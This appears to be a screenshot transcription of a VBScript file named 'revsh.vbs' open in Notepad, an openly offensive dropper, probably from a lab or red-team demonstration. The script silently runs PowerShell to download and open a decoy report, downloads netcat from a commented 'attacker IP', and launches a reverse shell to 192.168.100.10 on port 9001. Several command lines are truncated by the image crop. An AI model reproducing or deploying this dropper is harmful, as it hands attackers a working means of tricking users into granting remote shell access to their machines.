 revsh.vbs - Notepad
File Edit Format View Help
Set objShell = CreateObject("Wscript.Shell")
' Download fake report
downloadRaport = "powershell -WindowStyle Hidden -Command ""(New-Object System.Net.WebClient).DownloadFile('http://192.168.10
objShell.Run downloadRaport, 0, True
' Open report.txt
objShell.Run "cmd /c start """" %TEMP%\raport.txt", 0, True
' Download netcat from attacker IP
downloadCmd = "powershell -WindowStyle Hidden -Command ""(New-Object System.Net.WebClient).DownloadFile('http://192.168.100.1
objShell.Run downloadCmd, 0, True
' Start reverse shell
execCmd = "cmd /c powershell -Command ""Start-Process \""%TEMP%\nc64.exe\"" -ArgumentList '192.168.100.10', '9001', '-e', 'po
objShell.Run execCmd, 0, True
Set objShell = Nothing